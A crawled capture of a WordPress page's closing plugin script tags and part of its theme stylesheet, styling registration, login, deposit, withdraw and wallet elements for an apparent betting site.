<script type="text/javascript" src="https://ufa551.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ufa551.org/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/js/jquery.rateyo.min.js?ver=1.52" id="saswp-rateyo-front-js-js"></script>
<script type="text/javascript" id="saswp-frontend-js-js-extra">
/* <![CDATA[ */
var saswp_localize_front_data = {"rateyo_default_rating":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ufa551.org/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/js/saswp-frontend.min.js?ver=1.52" id="saswp-frontend-js-js"></script>
<script type="text/javascript" src="https://ufa551.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ufa551.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/ufa551.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ufa551.org\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/ufa551.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f46aeee3f5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":849,"title":"%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3%20%7C%20UFA551","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ufa551.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>

  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ufa551.org/wp-content/themes/ak47/style.css?1763525133
body_size: 14682
content:
@import url('https://fonts.googleapis.com/css2?family=Kanit:wght@100;200;300;400;500;600;800;900&display=swap');


body {
	font-family: 'kanit', sans-serif;
	height: 100%;
	font-weight: 200;
	  height: 100%!important;
  overflow-x: hidden;
  -ms-flex-direction: column!important;
  flex-direction: column!important;
  display: -ms-flexbox!important;
  display: flex!important;
}
img{
	max-width: 100%;
	height: auto;
}
.mobile-index {
	display: none;
	margin-top: 10px;
}

.bg-secon {
	background-image: url("assets/images/bg-secon.png");
	background-repeat: no-repeat;
	height: 40vw;
	background-position: center;
	background-size: cover;
}

.mobile-index .bg-secon {
	background-image: url("assets/images/bg-secon-mobile.png");
	background-repeat: no-repeat;
	width: 100%;
	background-position: center;
	background-size: cover;
}

.img-secon {
	padding: .5rem;
	position: absolute;
	z-index: -1;
	width: 100%;
	bottom: 0;
	top: 0;
	left: 0;
	right: 0;
}

.mobile-index .mobile-contact {
	padding: .5rem;
margin-top: 3rem;
}

#contactModal .modal-content {
	background: inherit;
	border: 0;
}

.line-contact {
	margin-top: 1rem;
	padding: 1rem;
	border-radius: 1rem;
	background: var(--base-color-3);
	background: linear-gradient(90deg, var(--base-color-3) 0%, var(--base-color-4) 48%, var(--base-color-5) 100%);
	color: white;
	text-align: center;
	font-size: 1.5rem;
}
.contactmodal .line-contact:nth-child(1){
	background:transparent;
}
.contact-close {
	width: 34px;
	height: 34px;
	color: white;
	margin: 0.5rem auto;
	text-align: center;
	border-radius: 50%;
	background: grey;
	display: flex;
	text-align: center;
	flex-direction: column;
	flex-wrap: nowrap;
	align-content: center;
	justify-content: center;
	font-weight: 600;
}

.img-secon img {
	width: 100%;
	height: -webkit-fill-available !important;
	height: 100% !important;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.mobile-index .logo-secon-box img {
	width: 150px;
}

.mobile-index .btn-register-secon {
	font-size: 1.2rem;
	padding: .3rem 1.5rem;
	box-shadow: 0 0 15px white;
}

.logo-secon-box {
}
.logo-secon-box img{
	width:200px;
}
@media (max-width:1190px){
	.logo-secon-box img{
	width: 150px;
}
}
.btn-register-box {
	padding-top: 3vw;
	width: 60%;
	margin: auto;
}
.btn-register-secon{
	width:100%;
}
.btn-register-secon a{
	font-size: 1.7rem;
	padding: .6rem 0.5rem;
	font-weight: 300;
	display: block;
	color: black;
	box-shadow: 0 0 15px white;
	border-radius: 2rem;
	background: rgb(255, 179, 0);
	background: linear-gradient(90deg, rgba(255, 179, 0, 1) 0%, rgba(234, 223, 126, 1) 100%);
	animation: btn-register-animate 1s infinite;
	width: 100%;
	text-decoration: none;
}

@media (max-width:1020px){
.btn-register-secon {
	font-size: 3vw;
}
}
.register-step-mb{padding: 2vw;width: 80%;margin: 2rem auto;margin-bottom: 0;background: rgba(0, 0, 0, 0.37);border-radius: 2rem;color:#fff;}
.register-step-mb span{
    font-size: 1rem;
    white-space: nowrap;
}

.register-step {
	padding: 2vw;
	width: 60%;
	margin: 20px auto;
	background: rgba(0, 0, 0, 0.37);
	border-radius: 2rem;
	color:#fff;
}
.register-step span{
    font-size: 1.1rem;
    font-weight: 400;
    white-space: nowrap;
}
@media (max-width:1190px){
	.register-step span{
    font-size: 1.6vw;
    font-weight: 400;
    white-space: nowrap;
}
}
.btn-register-step {
    font-size: 1.7rem;
	font-weight: 400;
	display: block;
	color: black;
	box-shadow: 0 0 15px white;
	border-radius: 2rem;
	background: rgb(255, 179, 0);
	background: linear-gradient(
		90deg,
		rgba(255, 179, 0, 1) 0%,
		rgba(234, 223, 126, 1) 100%
	);
	padding: 0.6rem 1.4rem;
	margin:10px 0;
	margin-bottom:15px;
}
@media (max-width:991px){
	.btn-register-step {
    font-size: 3vw;
}
}
.line-register-step {
	width: 20px;
	height: 2px;
	background: rgb(255, 255, 255);
	margin-top: 2.5rem;
}

@keyframes btn-register-animate {
	0% {
		box-shadow: 0 0 15px white;
	}

	50% {
		box-shadow: 0 0 7px white;
	}

	100% {
		box-shadow: 0 0 15px white;
	}
}

.wrapper-index {
	width: 100%;
	padding-top: 5px;
	margin: auto;
	margin-top: 86px;
	transition: all .3s;
	}
@media (max-width:991px){
	.wrapper-index {margin-top: 88px;}
}
@media (max-width:767px){
	.wrapper-index {margin-top: 71px;}
}
div.register-box-index {
	display: block;
	width: 100%;
	text-align: center;
	margin-top: 28vw;
	;
	z-index: 999;
	position: absolute;
}

img.register-img {
	width: 30vw;
}

.brand-logo img{
	width: 164px;
	transition: all .3s;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	}
@media (max-width:991px){
	.brand-logo img{
	
margin-left: 28px;}
}

.top-bar {
	/* background: var(--base-color-3);
  background: linear-gradient(180deg, var(--base-color-3) 0%, var(--base-color-11) 100%); */
	position: fixed;
	z-index: 20;
	left: 0;
	right: 0;
	top: 0;
	display: flex;
	flex-wrap: nowrap;
	align-content: center;
	justify-content: flex-start;
	flex-direction: column;
	box-shadow: 0 0 15px #0000008c, 0 0 25px #0000008a;
	transition: .3s;
	background: linear-gradient(0deg,rgba(162,28,28,1) 0%,rgba(57,15,13,1) 100%);
}
.topheader{
	padding: 12px 5px;
	box-shadow:0 0 15px black;
	height: 90px;
}
@media (max-width:767px){
	.topheader{
	height: 75px;
}
}
.map-box {
	border: 3px solid #7f0303;
	background-color: var(--base-color-11);
	margin-top: 2rem;
	margin-bottom: 2rem;
	margin: auto;
	width: 80%;
}

.map {
	margin: auto;
	height: 400px;
	width: 60%;
}

.secon-bar {
	margin: 5px 0px;
	margin-bottom: 0;
	padding: 17px .5rem;
	color: white;
	position: relative;
}
@media (max-width:991px){
	.secon-bar{
		display:none;
	}
}

.third-bar {
	width: 80%;
	border-radius: 2rem;
	margin: 1.5rem auto;
	padding: .5rem;
	color: white;
	font-size: 1.2em;
	background: var(--base-color-3);
	background: linear-gradient(90deg, var(--base-color-3) 0%, var(--base-color-4) 48%, var(--base-color-5) 100%);
}

.btn-logout {
	border: 1px solid #fff;
	border-radius: 1rem;
	padding: .2rem .4rem;
	font-size: 12px;
}

.btn-logout:hover {
	background-color: #252525 !important;
}

.box-content {
	width: 80%;
	margin: auto;
	padding: 2rem;
}

.about-content {
	width: 80%;
	margin: auto;
	padding: 2rem;
}

.box-header {
	font-size: 1.5em;
}

.box-detail {
	font-size: 1em;
}

.bg-darkred {
	background-color: var(--base-color-11);
}

.bg-darkred-2 {
	background: var(--base-color-3);
	background: linear-gradient(90deg, var(--base-color-3) 0%, var(--base-color-4) 48%, var(--base-color-5) 100%);
}

.bg-dark {
	background-color: var(--base-color-11) !important;
}

.center-header {
	text-align: center !important;
	font-size: 1.2em;
}
.center-header .menu-menu-container{
	height:100%;
}
.form-register {
	margin: auto;
	max-width: 500px;
	padding: 1rem 0 2rem 0;
}

.form-edit {
	margin: auto;
	width: 90%;
	padding: 1rem;
}

.form-edit .input-group-text {
	background-color: #fff;
	border-right: 2px solid #000;
	padding: .5rem;
}

.form-edit .form-control {
	padding: .5rem;
}

.form-success {
	font-weight: 400;
	font-size: 1.5rem;
	margin: auto;
	width: 100%;
}

.register-header {
	text-align: center;
	margin: 3rem 0 .8rem 0;
}

.register-header img {
	width: 300px;
}

.register-text {
	font-size: 1.2rem;
}

.form-register .form-control {
	background-color: var(--base-color-12);
	border-top: 2px solid #fff !important;
	border-left: 2px solid #fff !important;
	border-bottom: 2px solid #fff !important;
	border-right: 2px solid #fff !important;
	border-top-right-radius: 1.5rem;
	border-bottom-right-radius: 1.5rem;
	height: auto;
	color: #fff !important;
	padding: .8rem;
	border: 0px;
}

.form-register .form-control::placeholder {
	color: #fff;
}

.form-register .input-group-text {
	background-color: var(--base-color-12);
	border-top: 2px solid #fff !important;
	border-left: 2px solid #fff !important;
	border-bottom: 2px solid #fff !important;
	border-top-left-radius: 1.5rem;
	border-bottom-left-radius: 1.5rem;
	padding-left: 2rem;
	padding-right: 1.6rem;
	/* padding-left: 2rem; */
	border: 0px;
}

.phone-img {
	width: 25px;
	margin-right: .5rem;
}

div.icon-bank-box {
	height: 90px;
}

div.bank-box-img {
	width: 85px;
}

img.bank-img {
	/* border: 4px solid transparent;   */
	width: 95%;
}

.form-register img.bank-img.active {
	width: 100%;
	/* border: 4px solid #fff; */
	box-shadow: 0 0 10px #fff;
	border-radius: 3rem;
}

.success-header {
	font-weight: 400;
	text-align: center;
	font-size: 2rem;
	margin-bottom: 1rem;
}

.success-box {
	width: 90%;
	margin: auto;
	padding: 1rem;
	margin-bottom: 1rem;
	background: rgb(0, 23, 65);
	background: linear-gradient(0deg, rgba(0, 23, 65, 1) 2%, rgba(0, 13, 92, 1) 47%, rgba(0, 41, 120, 1) 100%);
}

.success-border {
	padding: 1rem;
	border: 3px solid var(--base-color-11);
}

.correct-img {
	width: 100px;
}

.text-silver {
	background: rgb(155, 156, 158);
	background-color: white;
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.text-warning {
	background: rgb(255, 247, 149);
	background: linear-gradient(180deg, rgba(255, 247, 149, 1) 0%, rgba(252, 204, 0, 1) 42%, rgba(253, 187, 45, 1) 82%);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.text-success {
	background: rgb(19, 111, 0);
	background: linear-gradient(0deg, rgba(19, 111, 0, 1) 0%, rgba(43, 191, 0, 1) 49%, rgba(174, 255, 161, 1) 100%);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.red-line {
	width: 20%;
	height: 5px;
	background: var(--base-color-2);
	background: linear-gradient(0deg, var(--base-color-2) 0%, var(--base-color-11) 62%, var(--base-color-3) 100%);
}

.border-red {
	border-radius: 5px;
	padding: 3px;
	background: var(--base-color-9);
	background: var(--base-color-5);
}

.border-gold {
	border-radius: 5px;
	padding: 3px;
	background: rgb(101, 67, 2);
	background: linear-gradient(180deg, rgba(101, 67, 2, 1) 0%, rgba(247, 201, 114, 1) 25%, rgba(100, 66, 2, 1) 48%, rgba(247, 201, 114, 1) 73%, rgba(111, 77, 12, 1) 100%);
}

.border-silver {
	border-radius: 5px;
	padding: 3px;
	background: rgb(120, 120, 120);
	background: linear-gradient(180deg, rgba(120, 120, 120, 1) 0%, rgba(195, 198, 200, 1) 39%, rgba(238, 238, 238, 1) 55%, rgba(196, 196, 196, 1) 72%, rgba(120, 120, 120, 1) 100%);
}

.border-gold-deposit {
	border-radius: 25px;
	padding: 3px;
	background: rgb(101, 67, 2);
	background: linear-gradient(180deg, rgba(101, 67, 2, 1) 0%, rgba(247, 201, 114, 1) 25%, rgba(100, 66, 2, 1) 48%, rgba(247, 201, 114, 1) 73%, rgba(111, 77, 12, 1) 100%);
}

.btn-copy {
	border-radius: .8rem;
	width: 100%;
	font-size: 1.5rem;
	padding: 1.2rem 1.4rem !important;
}

.icon-user-left {
	margin-right: .5rem;
	width: 30px;
	height: 40px;
}

.border-copy-silver {
	border-radius: .8rem;
	padding: 3px;
	background: rgb(120, 120, 120);
	background: linear-gradient(180deg, rgba(120, 120, 120, 1) 0%, rgba(195, 198, 200, 1) 39%, rgba(238, 238, 238, 1) 55%, rgba(196, 196, 196, 1) 72%, rgba(120, 120, 120, 1) 100%);
}

.border-gold-deposit .d-flex {
	border-radius: 25px;
}

.wallet-circle {
	height: 250px;
	background-image: url('assets/images/circle_gold.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 250px 250px;
}

img.wallet-icon {
	width: 80px;
	margin-top: 2rem;
}

.wallet-top {
	margin-right: 1rem;
}

.wallet-text {
	font-weight: 400;
	font-size: 1.4em;
}

.user-detail-mobile {
	display: none;
}

.profile-box {
	margin: auto;
	width: 50%;
}

.profile-box .red-line {
	width: 100%;
}

.profile-content {
	width: 60%;
	margin: auto;
}

.profile-detail {
	font-size: 1.2rem;
}

.chw-header {
	color: #fff;
	font-size: 1.5rem;
	text-align: center;
	margin-bottom: 1rem;
}

.btn-profile {
	display: inline-block;
	position: relative;
	text-decoration: none;
	color: #fff;
	border: 0;
	font-size: 1rem;
	padding: .5rem 1.2rem;
	border-radius: 1.2rem;
	border: 2px solid #fff;
	text-align: center;
	vertical-align: middle;
	overflow: hidden;
	background: rgb(79, 79, 79);
	background: linear-gradient(273deg, rgba(79, 79, 79, 1) 0%, rgba(53, 54, 54, 1) 100%);
}

.btn-copy-mylink {
	display: inline-block;
	position: relative;
	text-decoration: none;
	color: #fff;
	border: 0;
	font-size: 1rem;
	padding: .5rem 1.2rem;
	border-radius: 1.2rem;
	border: 2px solid #fff;
	text-align: center;
	vertical-align: middle;
	overflow: hidden;
	background: rgb(79, 79, 79);
	background: linear-gradient(273deg, rgba(79, 79, 79, 1) 0%, rgba(53, 54, 54, 1) 100%);
}

.box-circle-number {
	border: 3px solid #fff;
	/* padding: 2rem 2.5rem; */
	width: 120px;
	height: 120px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 1.2rem;
	margin: 0 .3rem;
	border-radius: 50%;
	background: var(--base-color-3);
	background: linear-gradient(90deg, var(--base-color-3) 0%, var(--base-color-4) 48%, var(--base-color-5) 100%);
	color: #fff;
}

.box-circle-text {
	color: #fff;
	font-size: 1rem;
}

.my-link {
	border-radius: 1.5rem;
	border: 2px solid #fff;
	padding: .5rem 1.2rem;
	max-width: 400px;
	color: #fff;
	margin: auto;
}

.commission-box-amount {
	background-color: #fff;
	color: #000;
	font-size: 1.2rem;
	padding: .5rem 1.2rem;
	border-radius: 1.5rem;
}

.btn-commission {
	display: inline-block;
	position: relative;
	text-decoration: none;
	color: #fff;
	border: 1px solid #fff;
	font-size: .8rem;
	padding: .5rem;
	border-radius: 50%;
	border: 2px solid #fff;
	text-align: center;
	vertical-align: middle;
	overflow: hidden;
	background: var(--base-color-3);
	background: linear-gradient(90deg, var(--base-color-3) 0%, var(--base-color-4) 48%, var(--base-color-5) 100%);
}

.btn-chw {
	display: inline-block;
	position: relative;
	text-decoration: none;
	color: #000;
	border: 0;
	font-size: 1rem;
	padding: .3rem 1.5rem;
	border-radius: 1.2rem;
	border: 2px solid #fff;
	text-align: center;
	vertical-align: middle;
	overflow: hidden;
	background: var(--base-color-1);
	background: linear-gradient(90deg, var(--base-color-1) 0%, var(--base-color-2) 100%);
}

.btn-profile:hover {
	filter: contrast(.8);
	color: #fff;
}

.deposit-box {
	width: 50%;
}

.text-logout {
	font-size: 14px;
}

.copy-img {
	margin-top: .5rem;
	width: 120px;
}

.balance-text {
	font-weight: 400;
	font-size: 1.6em;
}

.withdraw-box-top {
	width: 50%;
	font-size: 1.2em;
	margin: auto;
}

.form-withdraw {
	width: 50%;
}

.form-withdraw .form-control {
	padding: 1.5rem;
	border: 2px solid #fff;
	border-left: 0;
	background-color: #000;
	border-top-right-radius: 2rem;
	border-bottom-right-radius: 2rem;
	color: #fff;
}

.form-withdraw .input-group-text {
	border: 2px solid #fff;
	border-right: 0;
	/* padding: 1.5rem; */
	padding-left: 2rem;
	background-color: #000;
	border-top-left-radius: 2rem;
	border-bottom-left-radius: 2rem;
}

.title-withdraw-history {
	width: 90%;
	padding: 1rem;
	background: var(--base-color-4);
	background: linear-gradient(180deg, var(--base-color-4) 0%, var(--base-color-11) 100%);
	margin: auto;
	margin-bottom: 1rem;
	;
}

img.wallet-menu {
	height: 50px;
	width: auto;
}

.btn-list-menu {
	border: 2px solid white !important;
	border-radius: 1rem;
	font-size: 1rem !important;
	width: 110px;
	height: 110px;
	padding: .8rem 1rem;
}

.btn-list-desktop {
	display: block;
}

.btn-list-mobile {
	display: none !important;
}

img.wallet-menu-deposit {
	height: 80px;
	width: auto;
}

img.wallet-menu-withdraw {
	height: 80px;
	width: auto;
}

.btn-wallet-deposit {
	border: 2px solid white !important;
	border-radius: 1rem !important;
	font-size: 1.3rem !important;
	padding: 1.1rem 2.3rem !important;
}

.btn-wallet-withdraw {
	border: 2px solid white !important;
	border-radius: 1rem !important;
	font-size: 1.3rem !important;
	padding: 1.1rem 2.3rem !important;
}

.deposit-withdraw-bottom {
	width: 70%;
	margin: auto;
	padding-bottom: 3rem;
	display: block;
}

.btn-dw-custom {
	display: inline-block;
	position: relative;
	text-decoration: none;
	color: var(--base-color-12);
	border: 0;
	font-weight: 400;
	text-align: center;
	vertical-align: middle;
	overflow: hidden;
	background: rgb(79, 79, 79);
	background: linear-gradient(273deg, rgba(79, 79, 79, 1) 0%, rgba(53, 54, 54, 1) 100%);
}

.btn-dw-custom:hover {
	text-decoration: none;
	filter: contrast(.8);
}

.deposit-bottom {
	margin: 0 1rem;
}

.withdraw-bottom {
	margin: 0 1rem;
}

.deposit-bottom .btn-dw-custom {
	border-radius: 0;
	font-weight: 400;
	font-size: 1.2rem;
	padding: 1rem 2rem;
	border-radius: 1rem;
	border: 2px solid #fff;
}

.withdraw-bottom .btn-dw-custom {
	border-radius: 0;
	font-weight: 400;
	font-size: 1.2rem;
	padding: 1rem 2rem;
	border-radius: 1rem;
	border: 2px solid #fff;
}

.deposit-pro-box {
	padding: 1rem;
	color: white;
	border-radius: 1.5rem;
	background: rgb(79, 79, 79);
	background: linear-gradient(273deg, rgba(79, 79, 79, 1) 0%, rgba(53, 54, 54, 1) 100%);
}

.user-text {
	font-size: 1.2em;
}

.text-danger {
	color: #a72424 !important;
}

.modal-content {
	border-radius: 1.5rem;
	background: linear-gradient(145deg, #8a2422, #1c0a0ac7);
}

.form-login {
	padding: 1rem 1.2rem;
}

.input-desktop {
	display: block;
}

.form-login .input-group-text {
	border-radius: 1.2rem;
	background-color: var(--base-color-11);
	border: 0px;
}

.form-login .form-control {
	height: auto;
	padding: .8rem 1.2rem;
	border-radius: 1.2rem;
	border: 0px;
}

.form-login input {
	font-size: 1.1rem;
	color: var(--base-color-12);
	;
	background-color: white;
}

.form-login input:focus {
	color: var(--base-color-12);
	;
	background-color: white;
}

.form-login input::placeholder {
	color: grey !important;
}

.form-check input:checked {
	background-color: red;
}

.btn-warning {
	font-weight: 400;
	color: var(--base-color-11);
	background: var(--base-color-6);
	background: linear-gradient(0deg, var(--base-color-6) 0%, var(--base-color-7) 32%, var(--base-color-7) 54%, var(--base-color-8) 85%);
}

.btn-warning:active {
	/*on click*/
	color: grey;
	-ms-transform: translateY(2px);
	-webkit-transform: translateY(2px);
	transform: translateY(2px);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
	background: var(--base-color-6);
	background: linear-gradient(0deg, var(--base-color-6) 0%, var(--base-color-7) 50%, var(--base-color-8) 94%);
}

.btn-login-top {
	font-weight: 200;
	border-radius: .5rem;
	padding:0;
	color: #fff;
	/* border: 2px solid white; */
	font-size: 1.1rem;
	background: var(--base-color-1);
	background: linear-gradient(90deg, var(--base-color-1) 0%, var(--base-color-2) 100%);
}
.btn-login-top a{
	padding: 5px 20px;
	display:block;
	color: black;
	text-decoration: none !important;
}
.btn-login-top a:hover{
	color: black;
	text-decoration: none !important;
}
.btn-register-top {
	font-size: 1.1rem;
	padding: .5rem 2.5rem;
}

.btn-login {
	font-weight: 400;
	width: 70%;
	border-radius: 1.5rem;
	box-shadow: 0 0 5px #fff;
	color: var(--base-color-12);
	background: var(--base-color-1);
	background: linear-gradient(90deg, var(--base-color-1) 0%, var(--base-color-2) 100%);
}

.btn-danger {
	font-weight: 400;
	color: white;
	border: 2px solid white;
	background: var(--base-color-10);
	background: linear-gradient(180deg, var(--base-color-2) 0%, var(--base-color-2) 100%);
}

.btn-submit {
	padding: .3rem 2rem;
	font-size: 1.4em;
	border-radius: 1.5rem;
	color: var(--base-color-12);
}

.mobile-menu-bottom {
	display: none;
}

.btn-main {
	font-weight: 400;
	color: white;
	background: linear-gradient(180deg, var(--base-color-2) 0%, var(--base-color-2) 100%);
}

.btn-outline-light {
	border: 3px solid white;
	border-radius: .8rem;
}

.btn-outline-light:hover {
	color: white;
	background: var(--base-color-2);
	background: linear-gradient(0deg, var(--base-color-2) 0%, var(--base-color-2) 62%, var(--base-color-3) 100%);
}

.btn-outline-light:active {
	-ms-transform: translateY(2px);
	-webkit-transform: translateY(2px);
	transform: translateY(2px);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
	color: white !important;
	background: var(--base-color-2);
	background: linear-gradient(0deg, var(--base-color-2) 0%, var(--base-color-2) 62%, var(--base-color-3) 100%);
}

.dropdown-menu {
	background-color: var(--base-color-11);
	/* margin-left: rem; */
	padding: 0;
	width: 40px !important;
	min-width: 0 !important;
}

.dropdown-item {
	margin-top: .4rem;
	padding: 0.1rem;
}
.wallet {
	font-size: 14px;
	width: 200px;
	color: white;
	background: var(--base-color-9);
	background: linear-gradient(180deg, var(--base-color-4) 0%, var(--base-color-11) 100%);
	padding: .3rem .5rem;
}

.menu-bar {
	width: 12%;
	padding: 1rem;
	background: var(--base-color-3);
	background: #282C31;
	border-radius: 1rem;
}

.menu-bar.active {
	/* border: 3px solid #252525; */
	background: #143355 !important;
}

.menu-bar img {
	width: 30%;
}

.menu-mobile .menu-bar {
	width: 24%;
	padding: .5rem;
	background: var(--base-color-3);
	background: #282C31;
	border-radius: 1rem;
	font-size: 12px;
}

.menu-mobile .menu-bar.active {
	/* border: 3px solid #252525; */
	background: #143355 !important;
}

.menu-mobile .menu-bar img {
	height: 20px;
}

.center-menu {
	padding: 6rem;
}

.center-menu-box {
	width: 15%;
}

.center-menu img {
	width: 100%;
}

img.user-circle {
	width: 90%;
	margin-bottom: .8rem;
}

.user-name {
	font-size: 1.2em;
}

.deposit-content {
	color: white;
	font-size: 1.3em;
}

.table-deposit {
	width: 90%;
}

.table-history {
	width: 90%;
}

.table-history th:first-child {
	/*border-radius: 10px 0 0 0;*/
}

.table-history th:last-child {
	/*border-radius: 0 10px 0 0;*/
}

.table-history th:only-child {
	/*border-radius: 10px 10px 0 0;*/
}

.table-history tr:last-child td:first-child {
	/*border-radius: 0 0 0 10px;*/
}

.table-history tr:last-child td:last-child {
	/*border-radius: 0 0 10px 10px;*/
}

.table-deposit th:first-child {
	/*border-radius: 10px 0 0 0;*/
}

.table-deposit th:last-child {
	/*border-radius: 0 10px 0 0;*/
}

.table-deposit th:only-child {
	/*border-radius: 10px 10px 0 0;*/
}

.table-deposit tr:last-child td:first-child {
	/*border-radius: 0 0 0 10px;*/
}

.table-deposit tr:last-child td:last-child {
	/*border-radius: 0 0 10px 10px;*/
}

.table thead th {
	border-bottom: none;
}

.table td, .table th {
	border-top: none;
}

.game-logo {
	width: 70px;
}

.btn-withdraw {
	display: inline-block;
	position: relative;
	text-decoration: none;
	color: var(--base-color-12);
	border: 2px solid white;
	border-radius: 2rem;
	font-weight: 400;
	text-align: center;
	vertical-align: middle;
	overflow: hidden;
	background: var(--base-color-1);
	background: linear-gradient(90deg, var(--base-color-1) 0%, var(--base-color-2) 100%);
}

.btn-withdraw:hover {
	filter: contrast(.8);
}

.login-desktop {
	display: block;
}

.login-mobile {
	display: none;
}


.footer-text {
	font-size: 1rem;
}

.link-game-desktop {
	display: block;
}

.link-game-mobile {
	display: none;
}

.link-back-desktop {
	display: block;
}

.link-back-mobile {
	display: none;
}

.custom-deposit {
	background: var(--base-color-5) !important;
	background: linear-gradient(0deg, var(--base-color-5) 2%, var(--base-color-3) 47%, var(--base-color-4) 80%, var(--base-color-5) 100%) !important;
}

.custom-withdraw {
	background: var(--base-color-5) !important;
	background: linear-gradient(0deg, var(--base-color-5) 2%, var(--base-color-3) 47%, var(--base-color-4) 80%, var(--base-color-5) 100%) !important;
}

.btn-custom {
	display: inline-block;
	position: relative;
	text-decoration: none;
	color: var(--base-color-12);
	border: 0;
	font-weight: 400;
	text-align: center;
	vertical-align: middle;
	overflow: hidden;
	background: var(--base-color-1);
	background: linear-gradient(90deg, var(--base-color-1) 0%, var(--base-color-2) 100%);
}

.btn-custom-cc {
	display: inline-block;
	position: relative;
	text-decoration: none;
	color: var(--base-color-11);
	border: 0;
	font-weight: 400;
	text-align: center;
	vertical-align: middle;
	overflow: hidden;
	background: var(--base-color-7);
	background: linear-gradient(180deg, rgba(180, 129, 50, 1) 0%, rgba(243, 211, 151, 1) 28%, rgba(203, 158, 75, 1) 47%, rgba(180, 129, 46, 1) 68%);
}

.btn-custom:hover {
	/*on hover*/
	color: grey;
	text-decoration: none;
}

.btn-custom-cc:hover {
	/*on hover*/
	color: grey;
	text-decoration: none;
}

button:focus {
	outline: 0 !important;
}

.btn-custom:active {
	/*on click*/
	color: grey;
	-ms-transform: translateY(2px);
	-webkit-transform: translateY(2px);
	transform: translateY(2px);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
	background: var(--base-color-2);
	background: linear-gradient(0deg, var(--base-color-2) 0%, var(--base-color-2) 62%, var(--base-color-4) 100%);
}

.btn-custom-cc:active {
	/*on click*/
	color: grey;
	-ms-transform: translateY(2px);
	-webkit-transform: translateY(2px);
	transform: translateY(2px);
	background: var(--base-color-2);
	background: linear-gradient(0deg, var(--base-color-2) 0%, var(--base-color-2) 62%, var(--base-color-4) 100%);
}

.btn-category-com {
	/* height: 100px;
	width: 100px; */
	font-weight: 400;
	color: white;
	padding: 1rem 1.5rem;
	font-size: .9rem;
	border-radius: 1.5rem !important;
	background: var(--base-color-3);
	background: linear-gradient(90deg, var(--base-color-3) 0%, var(--base-color-4) 48%, var(--base-color-5) 100%);
}

.btn-category-com:hover {
	opacity: 0.8;
	color: white;
}

.btn-category-com:active {
	/*on click*/
	color: #fff;
	-ms-transform: translateY(2px);
	-webkit-transform: translateY(2px);
	transform: translateY(2px);
	background: rgb(79, 79, 79);
	background: linear-gradient(273deg, rgba(79, 79, 79, 1) 0%, rgba(53, 54, 54, 1) 100%);
}

.btn-category {
	height: 100px;
	width: 100px;
	font-weight: 400;
	color: white;
	padding: .5rem;
	font-size: .9rem;
	border-radius: 1.5rem !important;
	background: var(--base-color-3);
	background: linear-gradient(90deg, var(--base-color-3) 0%, var(--base-color-4) 48%, var(--base-color-5) 100%);
}

.btn-category:hover {
	opacity: 0.8;
	color: white;
}

.btn-category:active {
	/*on click*/
	color: #fff;
	-ms-transform: translateY(2px);
	-webkit-transform: translateY(2px);
	transform: translateY(2px);
	background: rgb(79, 79, 79);
